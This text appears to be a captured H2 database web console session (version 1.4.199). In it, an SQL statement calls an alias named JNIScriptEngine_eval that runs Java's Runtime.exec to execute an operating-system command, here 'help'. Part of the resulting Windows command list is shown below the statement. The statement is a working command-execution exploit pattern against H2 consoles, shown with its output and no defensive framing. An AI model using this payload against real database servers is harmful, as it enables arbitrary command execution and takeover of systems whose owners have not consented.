 Auto commit Max rows: 1000 Auto complete Off Auto select On ?
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("help").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("help").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("help").getInputStream()).useDelimiter("\\Z").next()')
For more information on a specific command, type HELP command-name
ASSOC Displays or modifies file extension associations.
ATTRIB Displays or changes file attributes.
BREAK Sets or clears extended CTRL+C checking.
BCDEDIT Sets properties in boot database to control boot loading.
CACLS Displays or modifies access control lists (ACLs) of files.
CALL Calls one batch program from another.
CD Displays the name of or changes the current directory.
CHCP Displays or sets the active code page number.
CHDIR Displays the name of or changes the current directory.
CHKDSK Checks a disk and displays a status report.
CHKNTFS Displays or modifies the checking of disk at boot time.
CLS Clears the screen.
CMD Starts a new instance of the Windows command interpreter.
COLOR Sets the default console foreground and background colors.
COMP Compares the contents of two files or sets of files.
COMPACT Displays or alters the compression of files on NTFS partitions.
CONVERT Converts FAT volumes to NTFS. You cannot convert the
current drive.